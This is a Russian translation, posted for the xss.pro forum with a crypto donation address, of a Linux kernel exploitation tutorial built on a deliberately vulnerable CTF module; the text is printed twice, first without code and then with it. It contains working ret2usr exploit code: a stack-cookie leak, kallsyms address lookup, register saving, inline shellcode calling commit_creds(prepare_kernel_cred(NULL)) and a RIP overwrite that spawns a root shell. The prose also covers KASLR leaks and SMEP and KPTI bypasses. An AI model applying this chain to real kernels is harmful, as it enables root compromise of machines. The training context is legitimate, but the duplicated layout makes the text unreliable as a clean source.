ОРИГИНАЛЬНАЯ СТАТЬЯ
ПЕРЕВЕДЕНО СПЕЦИАЛЬНО ДЛЯ xss.pro
$600 ---> 0x5B1f2Ac9cF5616D9d7F1819d1519912e85eb5C09 для поднятия нод ETHEREUM и тестов
До вступления:
Вдохновитель - о разработке эксплойтов для ядра Linux, эта серия следует той же схеме устранения эксплойтов с использованием и включает мой код и примеры.
Настройка
Модуль ядра, используемый для этих упражнений, основан на hxpCTF 2020 kernel-rop . Он не поставлялся с исходным кодом, поэтому я переписал его и выложил. Вы можете использовать мой готовый модуль. .Для решения этих задач вам понадобятся qemu, gcc и gdb. Сценарий launch.sh перенастроит файловую систему и запустит qemu.
Флаг -s запустит qemu с включенной отладкой gdb на порту localhost 1234 . Большинство расширений gdb, таких как gef и pwndbg, имеют проблемы с отладкой ядер, и вы можете отключить их командой: gdb -nx ./bzImage
Модуль Kernel-Overflow
Модуль, который мы будем эксплуатировать большую часть этой серии, называется kernel-overflow . Модуль создает символьное устройство с именем kernel-overflow, доступное по адресу /dev/kernel-overflow. Оно поддерживает операции чтения и записи, что в конечном итоге приводит к утечке и переполнению.
Утечка
Утечка происходит при вызове read на символьном устройстве длиной более 256 байт. Наш буфер стека tmp имеет длину всего 256 байт, и проверки длины под ним недостаточно, чтобы предотвратить переполнение. Пока наше чтение меньше 0x1000 байт, мы можем читать дальше tmp и сливать куки стека и сохраненные регистры стека.
Переполнение
Переполнение происходит при вызове функции write на символьном устройстве с длиной, превышающей 256 байт. Наш буфер стека tmp имеет длину всего 256 байт, и, как и в случае с утечкой, проверки длины недостаточно для предотвращения переполнения стека.

Cookies для стека ядра
Вспомогательная среда pwn.college для разработки и эксплуатации ядра
Модуль ядра тут
Окончательный вариант эксплойта
Обзор
Стековые куки существуют в стеке ядра так же, как и стандартные программы пользовательского пространства. При попытке разрушить стек путем переполнения стека, ядро "запаникует" и сообщит нечто подобное изображению ниже:

Метод эксплуатации очень похож в пространстве пользователя и пространстве ядра, и мы будем использовать те же идеи утечки стековой cookie и последующей замены ее в стеке.
Мы будем создавать эксплойт ret2usr, используя модуль kernel-overflow ядра. Этот эксплойт потребует отключения нескольких смягчений: smep smap kpti и kaslr . Команда launch_stack_cookie.sh, включенная в эти вызовы, запустит ядро без этих защит.
План атаки здесь следующий:
* Утечка стека cookie
* Получить ключевые адреса ядра
* Сохранить некоторые регистры пользовательского режима
* Собрать шеллкод
* Переписать счетчик программы на наш шеллкод.
Утечка
Когда мы открываем и считываем данные с символьного устройства, выполняется следующий код ядра:
В нашем стеке есть переменная tmp, размер которой должен быть 32*sizeof(int) (128) байт. Следующим значением на стеке будет наш стек cookie, а затем некоторые регистры, сохраненные вызывающей стороной, как показано ниже:
Проверка в строке 9 недостаточна для предотвращения перечитывания, и, следовательно, передача длины, превышающей 128 байт, приведет к утечке данных стека. Мы можем вызвать эту утечку, открыв символьное устройство и считав более 128 байт. Приведенный ниже код считывает 256 байт и выводит каждый из них в виде 8 байт.

Адреса ядра
Следующим шагом будет получение пары ключевых адресов для нашего эксплойта ядра. Когда мы можем контролировать выполнение ядра, мы заинтересованы в вызове commit_creds(prepare_kernel_cred(NULL)); который создаст новую структуру учетных данных с учетными данными root, а затем присвоит нашему процессу этот новый набор учетных данных! Классический способ сделать это - прочитать /proc/kallsyms. Мы можем открыть и прочитать этот файл в поисках записей для обоих этих адресов и добавить их в наш эксплойт. Приведенный ниже код будет читать kallsyms в поисках commit_creds и prepare_kernel_cred, а затем сохранит найденные значения в двух глобальных переменных.
Сохранение состояния программы
Для перехода от выполнения в режиме ядра к выполнению в пространстве пользователя необходимо выполнить инструкцию sysretq или iretq. iretq является более простым методом и требует, чтобы в стеке было доступно 5 регистров для : RIP CS RFLAGS SP SS . При выполнении программ используется два набора этих регистров, один набор используется для ядра, а другой - для программы usermode, нам нужно сохранить эти значения, чтобы потом восстановить их, когда ядро выполнит наш шеллкод.
Вы можете использовать приведенную ниже функцию для сохранения этих регистров в глобальных переменных:
Шеллкод
Используя ранее собранные адреса функций prepare_kernel_cred и commit_creds, мы хотим вызвать обе эти функции, а затем вернуться в пользовательское пространство. По возвращении в пользовательское пространство мы хотим проверить наши uid и gid, чтобы убедиться, что мы являемся root, а затем выполнить /bin/sh. Мы можем собрать начало нашего шеллкода, используя встроенную команду asm в gcc. Вы можете ссылаться на глобальные переменные, такие как наше ранее сохраненное значение prepare_kernel_cred, здесь же, в строке.
_
Приведенный выше код выполнит commit_creds(prepare_kernel_cred(NULL));но еще не вернет нас в пользовательское пространство. Обычная инструкция "ret" здесь просто вызовет panic kernel, так как он ожидает выполнения другой функции ядра, а не функции пользовательского пространства. Нам нужно вызвать инструкцию swapgs, которая изменит базовый регистр GS на его значение в пространстве пользователя, что позволит нам выполнить код пространства пользователя. Следующим шагом будет использование метода iretq или sysreq для возврата из пространства ядра. Полный набор шеллкода приведен ниже:
Значение rip, установленное в конце нашего шеллкода, должно быть следующей инструкцией, которую мы хотим, чтобы программа выполнила. Мы можем установить его в функцию, которую мы хотим вызвать с нашим новым набором корневых учетных данных.
Переполнение присутствует в функции device_write модуля ядра:
Строка 16 в device_write() в модуле ядра переполнит стековую переменную tmp, которая перезапишет куки стека и сохранит регистры rbx и rip.
Мы можем вызвать это переполнение, открыв символьное устройство и записав буфер размером более 128 байт. Если мы поместим куки стека в конец 128 байт, мы сможем надежно перезаписать сохраненные регистры. Мы можем вызвать сбой, когда RIP указывает на место, которое мы контролируем, с помощью приведенного ниже кода:
}

В этот момент мы можем обменять 0x444444444444444444 на нашу функцию give_me_root . В итоге наш финальный эксплойт будет выглядеть следующим образом:
Мы можем проверить наш эксплойт, используя существующего пользователя ctf. Сменив пользователя ctf через su, мы можем запустить эксплойт и увидеть, что наш эксплойт ret2usr сработал!

Рандомизация структуры адресного пространства ядра (KALSR)
KALSR действует как средство защиты пространства ядра, чтобы затруднить атаки на перехват потока управления путем рандомизации базового адреса ядра при загрузке. Рандомизируя базовый адрес, мы больше не можем жестко закодировать значения для перехода в память ядра. Подобно ASLR в пользовательском пространстве, нам нужна некая форма утечки, чтобы знать, куда переходить дальше.
Утечка через /proc/kallsyms
Без KASLR вы можете увидеть через /proc/kallsyms, что адреса пространства ядра одинаковы при всех загрузках. В данном примере пользователи имеют доступ к /proc/kallsyms, что дает нам утечку указателей функций.

Поскольку рандомизация происходит только один раз при загрузке, любая утечка указателя функции во время загрузки ядра может быть использована для определения базового адреса ядра! Это означает, что мы можем прочитать символы ядра с помощью cat /proc/kallsyms и использовать их в нашем эксплойте. В качестве альтернативы я написал ниже функцию для открытия /proc/kallsyms и извлечения функций commitcreds и preparekernel_cred.
Утечка базы ядра через /dev/ptmx
Мы не всегда имеем доступ к /proc/kallsyms . Часто для определения базового адреса ядра нам требуется утечка полезного адреса. Очень популярным адресом для утечки является адрес tty_operations через tty_struct . Мы можем получить этот адрес, когда наша задача/модуль выделит объект размером около 0x2e8 и выполнит перечитывание. Я написал пример модуля ядра, который мы будем использовать для утечки базы ядра:
В этом модуле важно отметить, что мы выделяем 0x400 байт, но в функции device_read мы принимаем любое количество байт для чтения. Мы можем вызвать утечку, вызвав read на дескрипторе файла, но, не зная, что находится рядом с ним, мы не можем быть уверены, что утекаем что-то полезное.
Вот тут-то и вступает в игру /dev/ptmx! Это удобное символьное устройство выделяет struct через kmalloc и помещает в кучу с указателем функции, который мы можем слить прямо в его начале. Структура выглядит примерно так:
Магическое значение в заголовке делает его еще более полезным для утечки, поскольку мы всегда можем определить, была ли наша утечка успешной или нет! Для моего примера кода, мой план атаки состоит в том, чтобы открыть модуль kernel-leak, затем открыть /dev/ptmx, чтобы мы выделили сначала наш буфер кучи, затем буфер ttystruct. Затем я выполню чтение из буфера kernel-leak, чтобы перечитать наш буфер в буфер ttystruct.
Почему нам важен указатель tty_operations? Он указывает на ptm_unix98_ops, который имеет жестко закодированное смещение от нашей базы ядра! Мы можем найти адрес базы ядра, быстро просмотрев /proc/kallsyms и отыскав startup_64
Затем мы можем взять адрес tty_operations и вычесть его из нашего базового адреса, чтобы получить наше смещение!
0xFFFFFFFFA966B880 - 0xffffffffa8600000 дали мне смещение 0x106b880, которое я теперь могу применить к нашей утечке tty_operations.
Весь эксплойт тут
Защита от выполнения в режиме супервизора (SMEP)
это средство защиты, введенное инженерами google в ядро Linux, которое предотвращает работу эксплойтов ret2usr. Находясь в режиме ядра (ring0), процесс не может выполнять команды со страниц в пользовательском пространстве. Это аппаратная функция, предлагаемая чипами intel и контролируемая параметром регистра C4 . На устройствах ARM применяется то же самое.
Мы можем проверить наличие SMEP через /proc/cpuinfo:
До появления ядра Linux 5.1
Один из методов, заключается в обнулении 20-го бита регистра CR4. Для этого Андрей Коновалов использовал примитив func(data) для вызова native_write_cr4(val) с val, у которого 20-й (и 21-й) бит установлен в 0.
В исходном коде ядра видно, что функция принимает произвольное значение и пытается установить регистр CR4 в указанное значение. Однако мы можем видеть, что функция упоминает о некоторой фиксации битов!
Оказывается, ядро гарантирует, что эти значения не будут изменены после завершения инициализации процессора, и указывает всего парой строк выше этой функции, какие биты являются таковыми:
Эти изменения были введены в Linux Kernel 5.1 и не позволяют нам переписать эти биты с помощью данной функции. Для эксплойтов до версии 5.1 (для CTFs) мы все еще можем использовать эту технику, и нам нужно выполнить цепочку из двух вызовов этой функции. Нам нужен адрес native_write_cr4 и гаджет для заполнения нашего регистра RDI, так как он будет содержать аргумент, который ожидает функция. Используя ROPgadget, мы можем найти гаджет и, используя либо нашу утечку из предыдущей версии, либо чтение из /proc/kallsyms, мы можем получить адрес native_write_cr4. Небольшое замечание по поиску ROPgadget для ядер. Убедитесь, что вы не запускаете ROPGadget на bzimage, поскольку это весь загрузочный образ, содержащий образ ядра vmlinux. Существует сценарий extract-vmlinux, расположенный внутри дерева ядер, который извлекает ядро vmlinux, которое мы хотим использовать для поиска наших ROPgadget
Используя это, мы можем построить небольшую цепочку ROP, которая заканчивается переходом в нашу функцию give_me_root:
Запуск предыдущей полезной нагрузки ret2user приведет к panic kernel:
Процесс генерации цепочки rop в ядре довольно прост, и вы не столкнетесь с какими-либо препятствиями. Мой код для переполнения приведен ниже:
УСПЕХ!
Изоляция таблиц страниц ядра (KPTI) - документирована как контрмера против атак на совместное пространство пользователя и пространство ядра, таких как Meltdown.
Существует набор уникальных таблиц страниц для пространства пользователя и уникальный набор для пространства ядра. При переходе в режим работы ядра или из режима работы ядра используемые в данный момент таблицы страниц меняются местами между пространством ядра и пространством пользователя. Следовательно, поскольку это защита от атаки типа Meltdown, нашему примеру переполнения буфера не нужно много добавлять к существующему эксплойту, чтобы преодолеть это смягчение. Досадно, но все, что он делает, это посылает segfault нашему процессу при возврате из пространства ядра в пространство пользователя в нашем эксплойте kernel_rop. Сценарий ./launch_SMEP_KPTI.sh запускает пример ядра с включенным KPTI, и выполнение нашего существующего эксплойта приводит к segfault:
Существует два основных способа преодоления этого недостатка:
Обработчик сигналов
Поскольку нашему процессу посылается segfault, мы можем зарегистрировать обработчик сигналов для обработки этого segfault и вызова нашей функции drop_shell. Главная функция нашего эксплойта будет выглядеть следующим образом:
Это простое дополнение должно работать в большинстве случаев CTF, и мы можем снова запустить наш оригинальный эксплойт и убедиться, что он работает:
Техника KPTI trampoline
Идея этой техники заключается в использовании существующего в ядре метода перехода между таблицами страниц пользовательского пространства и пространства ядра в нашем эксплойте для изящного перехода к нашей функции drop_shell.
Функция swapgs_restore_regs_and_return_to_usermode используется для перехода между этими двумя страницами, и с соответствующей утечкой мы можем повторно использовать эту функцию в нашей цепочке rop.
Вы можете использовать всю функцию, однако вам понадобится много фиктивных регистров для макроса POP_REGS, который будет пытаться выгрузить каждый регистр в стек. Вместо этого, поскольку мы управляем счетчиком программы, мы обычно хотим перепрыгнуть в середину этой функции около первой инструкции mov, чтобы следовать за инструкциями swapgs и iretq. Поэтому вместо регистрации обработчика сигналов мы просто добавляем гаджет в конец нашей цепочки rop, указывающий на батут kpti с некоторыми фиктивными значениями для дополнительных инструкций pop:
Предотвращение доступа в режиме супервизора (SMAP)
Предотвращение доступа к режиму супервизора является средством защиты / подробнее тут / для предотвращения выполнения процессором, работающим в режиме ядра, инструкций пользовательского режима.
В регистре управления CR4 есть бит SMAP, который определяет, разрешен ли доступ к памяти пользовательского пространства в привилегированном режиме. Если бит установлен и процессор пытается получить доступ к области памяти пользовательского пространства, то ошибка страницы вызовет нарушение SMAP и приведет к OOPS. Это означает, что ROPChain не может быть сохранен в пользовательском пространстве, иначе произойдет нарушение SMAP. Во всей этой серии эксплойтов цепочка хранилась в пространстве ядра, поэтому существующий эксплойт будет работать и при добавлении защиты SMAP.
ПЕРЕВЕДЕНО СПЕЦИАЛЬНО ДЛЯ xss.pro
$600 ---> 0x5B1f2Ac9cF5616D9d7F1819d1519912e85eb5C09 для поднятия нод ETHEREUM и тестов
До вступления:
Вдохновитель - о разработке эксплойтов для ядра Linux, эта серия следует той же схеме устранения эксплойтов с использованием и включает мой код и примеры.
Настройка
Модуль ядра, используемый для этих упражнений, основан на hxpCTF 2020 kernel-rop . Он не поставлялся с исходным кодом, поэтому я переписал его и выложил. Вы можете использовать мой готовый модуль. .Для решения этих задач вам понадобятся qemu, gcc и gdb. Сценарий launch.sh перенастроит файловую систему и запустит qemu.
Код:
#!/bin/bash
# build root fs
pushd fs
find . -print0 | cpio --null -ov --format=newc | gzip -9 > ../initramfs.cpio.gz
popd
# launch
/usr/bin/qemu-system-x86_64 \
-m 128M \
-cpu kvm64,+smep,+smap \
-no-reboot \
-kernel linux-5.4/arch/x86/boot/bzImage \
-initrd $PWD/initramfs.cpio.gz \
-fsdev local,security_model=passthrough,id=fsdev0,path=$HOME \
-device virtio-9p-pci,id=fs0,fsdev=fsdev0,mount_tag=hostshare \
-nographic \
-monitor none \
-s \
-append "console=ttyS0 nokaslr nopti nosmep nosmap panic=1"Флаг -s запустит qemu с включенной отладкой gdb на порту localhost 1234 . Большинство расширений gdb, таких как gef и pwndbg, имеют проблемы с отладкой ядер, и вы можете отключить их командой: gdb -nx ./bzImage
Модуль Kernel-Overflow
Модуль, который мы будем эксплуатировать большую часть этой серии, называется kernel-overflow . Модуль создает символьное устройство с именем kernel-overflow, доступное по адресу /dev/kernel-overflow. Оно поддерживает операции чтения и записи, что в конечном итоге приводит к утечке и переполнению.
Утечка
Утечка происходит при вызове read на символьном устройстве длиной более 256 байт. Наш буфер стека tmp имеет длину всего 256 байт, и проверки длины под ним недостаточно, чтобы предотвратить переполнение. Пока наше чтение меньше 0x1000 байт, мы можем читать дальше tmp и сливать куки стека и сохраненные регистры стека.
Код:
static ssize_t device_read(struct file *filp, char *buf, size_t len, loff_t *offset)
{
int tmp[32] = {0};
tmp[0] = 0xDEADBEEF;
tmp[31] = 0xCAFEBABE;
memcpy(hackme_buf, tmp, len);
if ( len > 0x1000 )
{
printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, len);
BUG();
}
if ( copy_to_user(buf, hackme_buf, len) ) return -14LL;
return len;
}Переполнение
Переполнение происходит при вызове функции write на символьном устройстве с длиной, превышающей 256 байт. Наш буфер стека tmp имеет длину всего 256 байт, и, как и в случае с утечкой, проверки длины недостаточно для предотвращения переполнения стека.
Код:
static ssize_t device_write(struct file *filp, const char *buf, size_t len, loff_t *off)
{
int tmp[32] = {0};
tmp[0] = 0xDEADBEEF;
tmp[31] = 0xCAFEBABE;
if ( len > 0x1000 )
{
printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, len);
BUG();
}
check_object_size(hackme_buf, len, 0LL);
if ( copy_from_user(hackme_buf, buf, len) ) return -14LL;
memcpy(tmp, hackme_buf, len);
// my gcc is optimizing out the memcpy
// having tmp used after the copy ensures
// that it stays in
printk(KERN_ALERT "After %s",tmp);
return len;
}Взаимодействие с модулями ядра
Символьные устройства
Код:
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdlib.h>
#include <stdio.h>
#include <unistd.h>
#define KERN_MODULE "/dev/kernel-overflow"
void main()
{
/*
* Interacting with this kernel module is easy
* just treat it like a file
*/
int fd;
unsigned long stack_cookie;
fd = open(KERN_MODULE, O_RDWR);
if (fd < 0) exit(-1);
close(fd);
}
Код:
unsigned long do_read(int fd)
{
int bytes_read;
unsigned long * buf = NULL;
unsigned long stack_cookie;
unsigned int cookie_offset = 16;
buf = malloc(BUF_SIZE);
if (buf == NULL) exit_and_log("Failed to malloc\n");
---
memset(buf, '\x00', BUF_SIZE);
bytes_read = read(fd, buf, BUF_SIZE);
/*
* For every 8 bytes read, print them
*/
for(int i =0; i <(BUF_SIZE / WORD_SIZE);i++)
{
printf("buf + 0x%X\t: %lX\n",i*WORD_SIZE, buf[i]);
}
stack_cookie = buf[cookie_offset];
free(buf);
return stack_cookie;
}Cookies для стека ядра
Вспомогательная среда pwn.college для разработки и эксплуатации ядра
Модуль ядра тут
Окончательный вариант эксплойта

Обзор
Стековые куки существуют в стеке ядра так же, как и стандартные программы пользовательского пространства. При попытке разрушить стек путем переполнения стека, ядро "запаникует" и сообщит нечто подобное изображению ниже:
Метод эксплуатации очень похож в пространстве пользователя и пространстве ядра, и мы будем использовать те же идеи утечки стековой cookie и последующей замены ее в стеке.
Мы будем создавать эксплойт ret2usr, используя модуль kernel-overflow ядра. Этот эксплойт потребует отключения нескольких смягчений: smep smap kpti и kaslr . Команда launch_stack_cookie.sh, включенная в эти вызовы, запустит ядро без этих защит.
План атаки здесь следующий:
* Утечка стека cookie
* Получить ключевые адреса ядра
* Сохранить некоторые регистры пользовательского режима
* Собрать шеллкод
* Переписать счетчик программы на наш шеллкод.
Утечка
Когда мы открываем и считываем данные с символьного устройства, выполняется следующий код ядра:
Код:
static ssize_t device_read(struct file *filp, char *buf, size_t len, loff_t *offset)
{
int tmp[32] = {0};
tmp[0] = 0xDEADBEEF;
tmp[31] = 0xCAFEBABE;
memcpy(hackme_buf, tmp, len);
if ( len > 0x1000 )
{
printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, len);
BUG();
}
if ( copy_to_user(buf, hackme_buf, len) ) return -14LL;
return len;
}В нашем стеке есть переменная tmp, размер которой должен быть 32*sizeof(int) (128) байт. Следующим значением на стеке будет наш стек cookie, а затем некоторые регистры, сохраненные вызывающей стороной, как показано ниже:
Код:
.--------------------.-----------------------.
| tmp[0] | 0xDEADBEEF | <- 4 bytes
|--------------------|-----------------------|
| tmp[1] | 0x0 | <- 4 bytes
|--------------------|-----------------------|
| ... | 0x0 | <- each 4 bytes
|--------------------|-----------------------|
| tmp[31] | 0xCAFEBABE | <- 4 bytes
|--------------------|-----------------------|
| stack cookie | 0x2311AC4753522700 | <- 8 bytes and random
|--------------------|-----------------------|
| rbx register | saved rbx register | <- 8 bytes
|--------------------|-----------------------|
| rip register | saved rip register | <- 8 bytes and random
.--------------------.-----------------------.Проверка в строке 9 недостаточна для предотвращения перечитывания, и, следовательно, передача длины, превышающей 128 байт, приведет к утечке данных стека. Мы можем вызвать эту утечку, открыв символьное устройство и считав более 128 байт. Приведенный ниже код считывает 256 байт и выводит каждый из них в виде 8 байт.
Код:
#define BUF_SIZE 0x100
unsigned long do_leak(int fd) {
int bytes_read;
unsigned long *buf = NULL;
unsigned long stack_cookie;
unsigned int cookie_offset = 16;
buf = malloc(BUF_SIZE);
if (buf == NULL)
exit_and_log("Failed to malloc\n");
memset(buf, '\x00', BUF_SIZE);
bytes_read = read(fd, buf, BUF_SIZE);
for (int i = 0; i < (BUF_SIZE / WORD_SIZE); i++) {
if (i == cookie_offset) {
printf("buf + 0x%X\t: %lX <------- Stack cookie\n", i * WORD_SIZE,
buf[i]);
} else {
printf("buf + 0x%X\t: %lX\n", i * WORD_SIZE, buf[i]);
}
}
stack_cookie = buf[cookie_offset];
free(buf);
return stack_cookie;
}Адреса ядра
Следующим шагом будет получение пары ключевых адресов для нашего эксплойта ядра. Когда мы можем контролировать выполнение ядра, мы заинтересованы в вызове commit_creds(prepare_kernel_cred(NULL)); который создаст новую структуру учетных данных с учетными данными root, а затем присвоит нашему процессу этот новый набор учетных данных! Классический способ сделать это - прочитать /proc/kallsyms. Мы можем открыть и прочитать этот файл в поисках записей для обоих этих адресов и добавить их в наш эксплойт. Приведенный ниже код будет читать kallsyms в поисках commit_creds и prepare_kernel_cred, а затем сохранит найденные значения в двух глобальных переменных.
Код:
void get_kernel_addresses() {
FILE *fp;
char *line = NULL;
size_t len = 0;
ssize_t read;
fp = fopen("/proc/kallsyms", "r");
if (fp == NULL)
exit_and_log("failed to open kallsyms\n");
while ((read = getline(&line, &len, fp)) != -1) {
if (strstr(line, "prepare_kernel_cred") != NULL) {
prepare_kernel_cred = strtoul(line, NULL, 16);
}
if (strstr(line, "commit_creds") != NULL) {
commit_creds = strtoul(line, NULL, 16);
}
}
fclose(fp);
if (line)
free(line);
printf("prepare_kernel_cred\t: 0x%lX\n", prepare_kernel_cred);
printf("commit_creds\t\t: 0x%lX\n", commit_creds);
}Сохранение состояния программы
Для перехода от выполнения в режиме ядра к выполнению в пространстве пользователя необходимо выполнить инструкцию sysretq или iretq. iretq является более простым методом и требует, чтобы в стеке было доступно 5 регистров для : RIP CS RFLAGS SP SS . При выполнении программ используется два набора этих регистров, один набор используется для ядра, а другой - для программы usermode, нам нужно сохранить эти значения, чтобы потом восстановить их, когда ядро выполнит наш шеллкод.
Вы можете использовать приведенную ниже функцию для сохранения этих регистров в глобальных переменных:
Код:
void save_state() {
__asm__(".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax;");
printf("Saved cs, ss, rsp, rflags registers\n");
}Шеллкод
Используя ранее собранные адреса функций prepare_kernel_cred и commit_creds, мы хотим вызвать обе эти функции, а затем вернуться в пользовательское пространство. По возвращении в пользовательское пространство мы хотим проверить наши uid и gid, чтобы убедиться, что мы являемся root, а затем выполнить /bin/sh. Мы можем собрать начало нашего шеллкода, используя встроенную команду asm в gcc. Вы можете ссылаться на глобальные переменные, такие как наше ранее сохраненное значение prepare_kernel_cred, здесь же, в строке.
_
Код:
_asm__(".intel_syntax noprefix;"
"movabs rax, prepare_kernel_cred;"
"xor rdi, rdi;"
"call rax; mov rdi, rax;"
"movabs rax, commit_creds;"
"call rax;"
".att_syntax;");Приведенный выше код выполнит commit_creds(prepare_kernel_cred(NULL));но еще не вернет нас в пользовательское пространство. Обычная инструкция "ret" здесь просто вызовет panic kernel, так как он ожидает выполнения другой функции ядра, а не функции пользовательского пространства. Нам нужно вызвать инструкцию swapgs, которая изменит базовый регистр GS на его значение в пространстве пользователя, что позволит нам выполнить код пространства пользователя. Следующим шагом будет использование метода iretq или sysreq для возврата из пространства ядра. Полный набор шеллкода приведен ниже:
Код:
void give_me_root() {
// Устанавливаем конечное значение RIP для нашего шелл-кода
user_rip = (unsigned long)drop_shell;
__asm__(".intel_syntax noprefix;"
"movabs rax, prepare_kernel_cred;"
"xor rdi, rdi;"
"call rax; mov rdi, rax;"
"movabs rax, commit_creds;"
"call rax;"
"swapgs;"
"mov r15, user_ss;"
"push r15;"
"mov r15, user_sp;"
"push r15;"
"mov r15, user_rflags;"
"push r15;"
"mov r15, user_cs;"
"push r15;"
"mov r15, user_rip;"
"push r15;"
"iretq;"
".att_syntax;");
}Значение rip, установленное в конце нашего шеллкода, должно быть следующей инструкцией, которую мы хотим, чтобы программа выполнила. Мы можем установить его в функцию, которую мы хотим вызвать с нашим новым набором корневых учетных данных.
Код:
void drop_shell(void) {
printf("[*] Returned to userland\n");
char *argv[] = {"/bin/sh", NULL};
char *envp[] = {NULL};
if (getuid() == 0 && getgid() == 0) {
printf("[*] UID: %d\n", getuid());
printf("[*] GID: %d\n", getuid());
execve(argv[0], argv, envp);
}
exit_and_log("Failed to priv\n");
}
Код:
static ssize_t device_write(struct file *filp, const char *buf, size_t len, loff_t *off)
{
int tmp[32] = {0};
tmp[0] = 0xDEADBEEF;
tmp[31] = 0xCAFEBABE;
if ( len > 0x1000 )
{
printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, len);
BUG();
}
check_object_size(hackme_buf, len, 0LL);
if ( copy_from_user(hackme_buf, buf, len) ) return -14LL;
memcpy(tmp, hackme_buf, len);
// my gcc is optimizing out the memcpy
// having tmp used after the copy ensures
// that it stays in
printk(KERN_ALERT "After %s",tmp);
return len;
}Строка 16 в device_write() в модуле ядра переполнит стековую переменную tmp, которая перезапишет куки стека и сохранит регистры rbx и rip.
Мы можем вызвать это переполнение, открыв символьное устройство и записав буфер размером более 128 байт. Если мы поместим куки стека в конец 128 байт, мы сможем надежно перезаписать сохраненные регистры. Мы можем вызвать сбой, когда RIP указывает на место, которое мы контролируем, с помощью приведенного ниже кода:
}
Код:
void overwrite_pc(int fd, unsigned long stack_cookie) {
unsigned long *buf = NULL; //[BUF_SIZE];
unsigned int cookie_offset = 16;
int bytes_written;
buf = malloc(BUF_SIZE);
if (buf == NULL)
exit_and_log("Failed to malloc\n");
memset(buf, '\x00', BUF_SIZE);
buf[cookie_offset] = stack_cookie;
buf[cookie_offset + 1] = 0x4141414141414141; // rbx
buf[cookie_offset + 2] = 0x4444444444444444; // rip
// After this write we won't return to the
// rest of this function
bytes_written = write(fd, buf, BUF_SIZE);
printf("Write returned %d\n", bytes_written);
free(buf);
}В этот момент мы можем обменять 0x444444444444444444 на нашу функцию give_me_root . В итоге наш финальный эксплойт будет выглядеть следующим образом:
Код:
void main() {
/*
* Interacting with this kernel module is easy
* just treat it like a file
*/
int fd;
unsigned long stack_cookie;
fd = open(KERN_MODULE, O_RDWR);
if (fd < 0)
exit_and_log("Failed to open kernel module\n");
/*
* Just like a userspace buffer overflow, a stack
* read will give us the stack cookie that we can
* use when doing our kernel space overflow
*/
stack_cookie = do_leak(fd);
/*
* Get prepare_kernel_cred and commit_creds using
* /proc/kallsyms
*/
get_kernel_addresses();
/*
* Get registers that we'll need to restore later
*/
save_state();
/*
* Overwrite the program counter and execute our
* shellcode!
*/
overwrite_pc(fd, stack_cookie);
printf("At end of main\n");
close(fd);

}Мы можем проверить наш эксплойт, используя существующего пользователя ctf. Сменив пользователя ctf через su, мы можем запустить эксплойт и увидеть, что наш эксплойт ret2usr сработал!
